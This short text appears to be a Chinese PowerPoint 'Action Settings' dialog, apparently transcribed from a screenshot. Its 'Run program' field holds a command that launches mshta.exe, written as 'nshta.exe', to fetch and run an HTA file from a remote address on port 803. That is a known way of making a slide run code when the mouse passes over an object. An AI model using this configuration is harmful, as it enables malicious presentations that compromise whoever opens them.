 操作设置
?
单击鼠标 鼠标悬停
鼠标移过时的动作
无动作(N)
超链接到(H):
下一张幻灯片
运行程序(R):
nshta.exe http://192.168.5.123:803/test.hta 浏览(B)...
运行宏(M):
对象动作(A):
播放声音(P):
[无声音]
鼠标移过时突出显示(O)
确定 取消